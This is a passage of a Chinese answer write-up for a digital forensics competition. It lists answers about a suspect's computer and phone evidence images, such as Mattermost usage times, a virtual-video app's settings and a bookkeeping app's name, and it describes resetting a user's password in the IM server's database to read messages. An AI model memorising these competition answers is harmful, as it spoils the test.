

02 分析伏季雅的计算机检材, 计算机中曾经浏览过的电影名字是

坠落的审判



03 分析伏季雅的计算机检材, 计算机中团队内部即时通讯软件的最后一次打开的时间是

2024-04-26 17:13:02

即时通讯软件还是Mattermost,在安装软件中能直接看到



04 分析伏季雅的计算机检材, 计算机中有一款具备虚拟视频功能的软件, 该软件合计播放了多少个视频

1



05 接上题, 该软件的官网地址是

http://www.mvbox.cn/

官网是不加s的



06 接上题, 该软件录制数据时, 设置的帧率是

15



07 分析伏季雅的计算机检材, 在团队内部使用的即时通讯软件中, 其一共接收了多少条虚拟语音

4

Mattermost数据库是空的,aHR0cDovLzE5Mi4xNjguMTM3Ljk3OjgwNjU=.db不存在

接IM服务器,把user表中fujiya的密码改了,登录账号

毛雪柳



Android 手机



1、分析毛雪柳的手机检材, 手机中有一个记账 APP,该 APP 的应用名称是

iCost

在火眼中一搜就有

感觉盘古石跑出来的名称更对,毕竟盘古石的比赛



